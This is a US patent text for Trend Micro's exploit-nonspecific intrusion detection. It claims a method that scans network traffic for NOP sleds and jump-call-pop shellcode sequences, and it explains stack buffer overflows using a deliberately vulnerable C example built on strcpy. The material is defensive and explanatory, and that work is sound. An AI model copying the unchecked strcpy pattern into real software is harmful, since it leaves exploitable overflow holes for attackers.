(12) United States Patent
Karecha et al.

(10) Patent No.: US 8,332,941 B2
(45) Date of Patent: Dec. 11, 2012

(54) EXPLOIT NONSPECIFIC HOST INTRUSION PREVENTION/DETECTION METHODS AND SYSTEMS AND SMART FILTERS THEREFOR

(75) Inventors: Vinay Karecha, Baroda (IN); Wei Hu, Kanata (CA)

(73) Assignee: Trend Micro Incorporated, Tokyo (JP)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 565 days.

(21) Appl. No.: 12/461,274

(22) Filed: Aug. 6, 2009

(65) Prior Publication Data
US 2010/0037033 A1 Feb. 11, 2010

Related U.S. Application Data

(60) Provisional application No. 61/188,040, filed on Aug. 6, 2008.

(51) Int. Cl.
*G06F 12/06* (2006.01)
(52) U.S. Cl. .......................... 726/22; 726/13
(58) Field of Classification Search .............. 726/9, 26, 726/27, 28, 29, 22; 713/224, 201, 212, 218, 713/220, 223; 709/204, 201, 220, 227; 380/200, 380/201, 202, 203, 277
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 7,523,499 B2 | 4/2009 | Wilkins | |
| 7,526,806 B2 | 4/2009 | Wiley | |
| 7,529,187 B1 | 5/2009 | Hernacki | |
| 7,552,479 B1 | 6/2009 | Conover | |
| 7,555,777 B2 | 6/2009 | Swimmer | |
| 7,558,796 B1 | 7/2009 | Bromwich | |
| 7,565,693 B2 | 7/2009 | Shin | |
| 2005/0251570 A1* | 11/2005 | Heasman et al. | 709/224 |
| 2009/0328185 A1* | 12/2009 | Berg et al. | 726/13 |

OTHER PUBLICATIONS

Andersson et al., Network based Buffer overflow detection by exploit code analysis, May 23-27, 2004, Gold Coast, Quensland.*
Qinghua Zhang et al. "Analyzing Network Traffic to Detect Self-Decrypting Exploit Code", ASIACCS, Mar. 20-22, 2007 Singapore.

* cited by examiner

*Primary Examiner* — Brandon Hoffman
*Assistant Examiner* — Nega Woldemariam

(57) ABSTRACT

Exploit nonspecific host intrusion prevention/detection methods, systems and smart filters are described. Portion of network traffic is captured and searched for a network traffic pattern, comprising: searching for a branch instruction transferring control to a first address in the memory; provided the first instruction is found, searching for a subroutine call instruction within a first predetermined interval in the memory starting from the first address and pointing to a second address in the memory; provided the second instruction is found, searching for a third instruction at a third address in the memory, located at a second predetermined interval from the second address; provided the third instruction is a fetch instruction, indicating the presence of the exploit; provided the third instruction is a branch instruction, transferring control to a fourth address in the memory, and provided a fetch instruction is located at the fourth address, indicating the presence of the exploit.

20 Claims, 10 Drawing Sheets

EXPLOIT NONSPECIFIC HOST INTRUSION PREVENTION/DETECTION METHODS AND SYSTEMS AND SMART FILTERS THEREFOR

RELATED APPLICATIONS

The present invention claims benefit from the U.S. provisional application 61/188,040 to Vinay Karecha and Wei Hu, filed on Aug. 6, 2008 and entitled "Method and System for Identifying Shell Code Computer Intrusion Attacks and Smart Filters Therefor", the entire content of which is incorporated herein by reference.

FIELD OF INVENTION

The present invention relates to computer security systems, and in particular, to improved exploit nonspecific host intrusion prevention/detection methods and systems, and smart filters therefor.

BACKGROUND OF THE INVENTION

Intrusion detection in computer systems typically starts with designing a computer network to be suitable for collecting data from network traffic. Software filters of various kinds are currently used as tools for detecting an intrusion in different types of computer systems, both network based and host based. To detect an intrusion, network traffic is monitored by software filters and analyzed to find predetermined traffic patterns of interest specific to existing exploits, the patterns customarily referred to as signatures. When the traffic matches a signature, software filters generate alerts. Alerts are often designed to attract attention of security analysts, since signatures have tendency to raise too many false alarms. The analysts then decide whether the alerts indicate an event serious enough to warrant a response. A response may be to shut down a part of the network, to contact the Internet service provider associated with the suspicious traffic, or just to make a note of unusual traffic for future reference.

Intrusion attacks on a computer system are based on a number of software vulnerabilities, of which a buffer overflow attack is the most common.

In computer security, a buffer overflow is an anomalous condition where a large amount of data is attempted to be written into a smaller container beyond the boundaries of a fixed-length buffer. Buffer overflows can be triggered by inputs specifically designed to execute malicious code, also referred to as exploit, or to make a program operate in an unintended way. When a buffer overflow condition is found, hackers normally use it to execute another piece of code, called shellcode, which is a small piece of code used as the payload in exploiting software vulnerability. It typically starts a command shell, from which the attacker can control a compromised computer, making the code to return a shell back to the hacker. A successful buffer overflow attack may give a hacker, or a person who runs the program, same privileges as the vulnerable program, which usually includes administrative privileges.

Development of effective intrusion prevention/detection filters is not an easy task. There are many examples of exploits available for downloading from the Internet, so that even people who do not have professional computer skills are able to run them towards vulnerable hosts. Additionally, those exploits are often obfuscated to bypass network security software. As a result, it is often very hard to detect such exploits. Even after raising an alert, it often takes hours of labor intense analysis to investigate the validity of the alert.

A great variety of exploits can be generated automatically using freely available software tools, such as Metasploit and Canvas, which substantially broadens the scope of the attack. Detection of such exploits is very challenging, since it is not feasible to collect all signatures generated by the exploits.

Many exploits are designed using polymorphic techniques, i.e. each newly generated exploit is encoded differently to avoid being detected by intrusion prevention/detection filters.

In spite of a certain success in developing intrusion prevention/detection filters that are efficient against specific exploits, a need still exists in the computer industry for developing improved methods and systems, which would be exploit nonspecific, and effective in protecting against various types of exploits, as well as developing smart filters therefor.

SUMMARY OF THE INVENTION

Therefore it is an object of the present invention to provide methods and system for identifying one or more network traffic patterns indicative of a presence of an exploit in network traffic, and developing respective prevention/detection filters, protecting computer systems against the exploit.

It is another object of the present invention to provide a method and system for identifying instructions in a network traffic that are common to a variety of exemplary exploits injected in the network traffic.

According to one aspect of the invention, there is provided a method for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic, comprising:
(a) capturing a portion of the network traffic;
(b) searching the captured portion of the network traffic for the network traffic pattern, comprising:
(b1) searching for a first instruction pointing to a first address in a memory, the first instruction being a branch instruction transferring control to the first address in the memory;
(b2) provided the first instruction is found, searching for a second instruction within a first predetermined interval in the memory starting from the first address, the second instruction being a subroutine call instruction pointing to a second address in the memory;
(b3) provided the second instruction is found, searching for a third instruction at a third address in the memory, which is located at a second predetermined interval from the second address;
(b4) provided the third instruction is a fetch instruction, indicating the presence of the exploit; and
(b5) provided the third instruction is a branch instruction, transferring control to a fourth address in the memory, and provided a fetch instruction is located at the fourth address, indicating the presence of the exploit.

Preferably, the exploit comprises a buffer overflow attack, and the first, second, third and fourth instructions are machine code instructions.

In the embodiments of the invention, the branch, subroutine call and fetch instructions are respectively "Jump", "Call" and "Pop" instructions in assembly language.

Preferably, the first predetermined interval is about 80 bytes.

In the embodiments of the invention, in order to determine the second predetermined interval, a logical AND operation between the second address and "0x80000000" hexadecimal value performed in the step (b3), producing a first offset, and a sign of the first offset is determined.

Provided the sign of the first offset is positive, a first predetermined number of bytes is added to the second address to produce a second offset;

provided the second offset is smaller than a predetermined value, determining the second predetermined interval equal to said first predetermined number of bytes.

Beneficially, the first predetermined number of bytes is equal to 5 bytes, and the predetermined value is equal to "90" bytes.

Provided the sign of the first offset is negative, the second address is subtracted from "0xffffffff" hexadecimal value to produce a third offset;

provided the third offset is smaller than a predetermined value, the second address is adjusted by subtracting a second predetermined number of bytes, and negating the adjusted second address; and the third address is determined as the negated adjusted second address.

In the embodiments of the invention, the second predetermined number of bytes is equal to 4 bytes, and the predetermined value is equal to "90" bytes.

In an alternative embodiment of the invention, the method comprises:

(b0) searching for a chain of successive "no operation" (NOP) instructions within a third predetermined number of bytes starting from the beginning of the captured portion of the traffic, the step (b0) being performed before the step (b1); and wherein the step (b1) comprises searching for the first instruction within a fourth predetermined number of bytes from the last NOP instruction in the chain.

Preferably, the third predetermined number of bytes is about 3,000 bytes, and the fourth predetermined number of bytes is about 100 bytes.

According to another aspect of the invention, there is provided a method for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic, comprising:

(a) capturing a portion of the network traffic;
(b) searching the captured portion of the network traffic for the network traffic pattern, comprising:
(i) searching for a chain of successive "no operation" (NOP) instructions within a predetermined number of bytes starting from the beginning of the captured portion of the traffic;
(ii) searching for a subroutine call instruction within another predetermined number of bytes from the last NOP instruction in the chain, the subroutine call instruction pointing to an address in a memory;
(iii) provided the subroutine call instruction is found, searching for a fetch instruction at another address in the memory, which is located at a predetermined interval from said address; and
(iv) provided the fetch instruction is found, indicating the presence of the exploit.

In the embodiments of the invention, the subroutine call and fetch instructions are respectively "Call" and "Pop" instructions in assembly language.

In the method described above, the step (iii) comprises: determining a sign of a first offset produced by a logical AND operation between said address and "0x80000000" hexadecimal value;

provided the sign of the first offset is positive, adding a first predetermined number of bytes to said address to produce a second offset;

provided the second offset is smaller than a predetermined value, determining the predetermined interval equal to said first predetermined number of bytes;

provided the sign of the first offset is negative, subtracting said address from "0xffffffff" hexadecimal value producing a third offset;

provided the third offset is smaller than the predetermined value, adjusting said address by subtracting a second predetermined number of bytes, and negating the adjusted address; and determining said another address as the negated adjusted address.

Preferably, the first predetermined number of bytes is equal to 5 bytes, the second predetermined number of bytes is equal to 4 bytes, the predetermined value is equal to "90" bytes, the predetermined number of bytes is about 3,000 bytes, and said another predetermined number of bytes is about 100 bytes.

A computer readable storage medium, comprising computer readable instructions stored thereon, which, when executed by a processor, perform the steps of the methods as described above, is also provided.

According to yet another aspect of the invention, there is provided a system for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic, comprising:

a processor, and a computer readable storage medium having computer readable instructions stored thereon for execution by the processor, forming the following modules:

(a) a network traffic capture module, capturing a portion of the network traffic;
(b) a search module, searching the captured portion of the network traffic for the network traffic pattern, comprising:
(b1) a first module, searching for a first instruction pointing to a first address in a memory, the first instruction being a branch instruction transferring control to the first address in the memory;
(b2) a second module, searching for a second instruction within a first predetermined interval in the memory starting from the first address, the second instruction being a subroutine call instruction pointing to a second address in the memory;
(b3) a third module, searching for a third instruction at a third address in the memory, which is located at a second predetermined interval from the second address, the third instruction transferring control to a fourth address in the memory provided the third instruction is a branch instruction;
(b4) a fourth module, searching for a fourth instruction at the fourth address in the memory; and
(c) a reporting module, indicating the presence of the exploit provided the third instruction is a fetch instruction, or indicating the presence of the exploit, provided the third instruction is a branch instruction, and a fetch instruction is located at the fourth address.

The system further comprises a NOP sled module, searching for a chain of successive "no operation" (NOP) instructions within a predetermined number of bytes starting from the beginning of the captured portion of the traffic.

In the system described above, the third module comprises processing means for:

determining a sign of a first offset produced by a logical AND operation between said address and "0x80000000" hexadecimal value;

provided the sign of the first offset is positive, adding a first predetermined number of bytes to said address to produce a second offset;

provided the second offset is smaller than a predetermined value, determining the predetermined interval equal to said first predetermined number of bytes;

provided the sign of the first offset is negative, subtracting said address from "0xffffffff" hexadecimal value producing a third offset;

provided the third offset is smaller than the predetermined value, adjusting said address by subtracting a second predetermined number of bytes, and negating the adjusted address; and determining said another address as the negated adjusted address.

The system further comprises a configuration module, comprising a computer readable storage medium having computer readable instructions stored thereon for execution by the processor, storing values for the first predetermined interval, the second predetermined interval, the predetermined number of bytes, the first predetermined number of bytes, the second predetermined number of bytes, and the predetermined value.

Thus, improved methods and system for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic

DETAILED DESCRIPTION OF THE EMBODIMENTS OF THE INVENTION

In the following description, numerous specific details are set forth such as computer applications, operating systems, programming languages, data structures, microprocessors, network systems, communications systems, bus systems, protocols, input/output (I/O) systems, etc., to provide a thorough understanding of the invention. However, it will be obvious to those skilled in the art that the present invention may be practiced without such specific details.

Embodiments of the invention may be represented as a software product stored in a machine-readable medium, also to be referred to as a computer-readable medium, a processor-readable medium, or a computer usable medium having a computer readable program code embodied therein. The machine-readable medium may be any suitable tangible medium, including magnetic, optical, or electrical storage medium including a diskette, compact disk read only memory (CD-ROM), memory device (volatile or non-volatile), or other storage mechanism. The machine-readable medium may contain various sets of instructions, code sequences, configuration information, or other data, which, when executed, cause a processor to perform steps in a method according to an embodiment of the invention. Those of ordinary skill in the art will appreciate that other instructions and operations necessary to implement the described invention may also be stored on the machine-readable medium. Software running from the machine-readable medium may interface with circuitry to perform the described tasks.

Methods and systems of the embodiments of the invention will be described with regard to buffer overflow attacks, however, it is understood that the developed methods and systems may be also applicable to other types of computer attacks.

The embodiments of the invention will now be described, by way of example, with reference to the accompanying drawings.

Hardware Environment

Figure 1:

FIG. 1 is a block diagram of a host intrusion prevention system in which embodiments of the present invention have been implemented.

A hardware environment for practicing the embodiments of the present invention and its components is depicted with reference to FIG. 1, which illustrates a host intrusion prevention/detection system (HIPS) 10 in accordance with the embodiment of the present invention.

The HIPS 1 comprises a server computer 11, having a processor and a computer readable storage medium such as memory, DVD, CD-ROM or other storage medium, the HIPS 11 including "LABS" module 14 for storing intrusion prevention system (IPS) filters, and a Release Management Module (RMM) 13 for the software release management. Both "LABS" module 14 and Release Management module 13 comprise computer readable instructions stored in the memory of the server computer 11. IPS filters are defined in the "LABS" module 14 through Filter Writer modules 10a, 10b, and 10c, comprising computer readable instructions, which are stored in the memory of the server computer 11, or in a memory of one or more other computers, or alternatively, in other computer readable storage medium. The LABS module 11 also comprises a module 80 for identifying instructions that are common to a variety of exemplary exploits injected in network traffic according to an embodiment of the invention, which will be described in more detail with regard to FIG. 6 below. Alternatively, the module 80 may be part of one of the Filter Writer modules 10a-10c.

The HIPS 1 further comprises one or more "Deep Security Agent" (DSA) modules, which include software modules having computer readable instructions stored in a memory of a client computer and executed on the client computer. By way of example, three DSA modules 19a, 19b, and 19c are shown on FIG. 1.

The HIPS 1 also comprises one or more "Deep Security Manager" (DSM) modules, which include a server portion of software, comprising computer readable instructions, which are stored in a memory of a computer within a client's enterprise, and executed by the computer to communicate to the "LABS" module 14 to receive updates, make queries to the DSA modules 19a, 19b, 19c, and distribute security configuration to the DSA modules 19a, 19b, and 19c. By way of example, three DSM modules 16, 17, and 18 are shown on FIG. 1.

Selective DSA modules 19a, 19b and 19c may comprise a module 1000, to be also referred to as smart IPS filter, for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic according to an embodiment of the invention, which will be described in greater detail with regard to FIG. 10 below.

The DSM modules 16, 17 and 18, and DSA modules 19a, 19b and 19c may reside on the same computers in the client network, or on different computers in the client network.

The server computer 11 communicates with the DSM modules 16, 17, 18 through a Communication Network (CN) 15, for example, over the Internet, or secure Intranet.

IPS filters, including the smart filters 1000, examine the network traffic that comes to and leaves computers hosting DSA modules 19a, 19b and 19c. If a buffer overflow attack is detected by any of the IPS filters, the filter drops the connection immediately and/or performs other actions, as required.

Anatomy of a Buffer Overflow Attack

Computer processors (CPU), such as Intel 32 bit 0x86, contain a number of registers that store variables required for a normal operation of the CPU. For the purposes of the present invention, the following registers are of interest:
EIP register: an Extended Instruction Pointer register, which contains an address of the next instruction to be executed;
ESP register: an Extended Stack Pointer register that contains an address of the top of the stack;
EBP register: an Extended Base Pointer register that contains an address of a stack frame.

Let us assume for illustration purposes that a CPU is executing instructions according to a "boo.c" program written in C-programming language shown below:

```
int main(int argc, char *argv[ ]){
Foo(argv[1]);
}
Void Foo(char * s){
Char buffer[99];
Strcpy(buffer, s);
}
```

As follows from the program "boo.c" listing above, the program "boo.c" contains a call to the function "Foo" with a single parameter represented by the variable "s". Declaration "Char buffer[99];" calls for allocation of memory for the variable "buffer" suitable for holding of 100 or less characters. Declaration "Strcpy(buffer, s);" calls for filling the variable "buffer" with the content of the variable "s", silently assuming that the number of characters in the variable "s" always falls within the 100 characters limit for the "buffer".

Figure 2:

FIG. 2 is a prior art block diagram illustrating a structure of a computer random access memory (RAM) having an uncorrupted state of memory stack.

When the function "Foo" gets called, the function parameter and content of the EBP and EIP registers are pushed onto a memory stack. FIG. 2 illustrates a structure of Random Access Memory (RAM) having uncorrupted state of memory stack. An exemplary RAM configuration 102, shown on the block diagram 10 of FIG. 2, comprises a text segment 104, a data segment 106, a Block Started by Symbol (BSS) data segment 108 containing static variables, and a segment of HEAP 110-116 containing data allocated by using "malloc" function, which is a dynamic memory allocation function.

Further, block 120 contains a stack which may grow upward and include block 118, if required. Memory for the variable "buffer" will be allocated in the block 120 when Declaration "Char buffer[99];" is called as described above. This memory for the variable "buffer" will be further referred to herein as buffer. Please note that in our example, the stack and the buffer both initially occupy block 120, and therefore the same reference numeral 120 is used for both the stack and the buffer. However, if more data is pushed on the stack, said stack may grow to additionally occupy block 118, so that the buffer 120 becomes only a part of the stack.

Blocks 122 and 124 are used for storing content of the EBP and EIP registers accordingly.

Block 126 contains a pointer to a function Main( ) called from a runtime startup routine after the runtime environment has been initialized, block 128 contains a number of arguments "Argc" that are passed to the function Main( ) 126 in the argument vector "Argv" shown in block 130, and block 132 contains an environmental parameter "Envp".

Figure 3:

FIG. 3 is a prior art block diagram illustrating a structure of the RAM of FIG. 2 after copying 100 characters "A" into a buffer.

FIG. 3 shows a block diagram 20 illustrating a structure of the RAM of FIG. 2 after copying a certain number of characters info the buffer 120. Similar elements on FIGS. 2 and 3 are denoted by similar reference numerals, with the addition of an appendix "b" to certain reference numerals. Let us assume for illustration purposes that the number N of characters in the variable "s" is 100, and that character "A" is chosen to fill in the buffer 120. When the function "Foo" gets called for execution, the exemplary RAM structure 102 of FIG. 2 is changed into the RAM structure 102b shown on the block diagram 20 of FIG. 3. In particular, the content of the EBP register is saved in block 122b, the content of the EIP register is saved in block 124b, the buffer 120b is filled with 100 characters "A", and the CPU further executes instructions starting from the address stored in the block 124b, i.e. legitimate instructions. In this case, no intrusion attack takes place.

Figure 4:

FIG. 4 is a prior art block diagram illustrating a structure of the RAM of FIG. 2 after copying 108 characters "A" into the buffer, demonstrating infiltration of the memory structure by a buffer overflow attack.

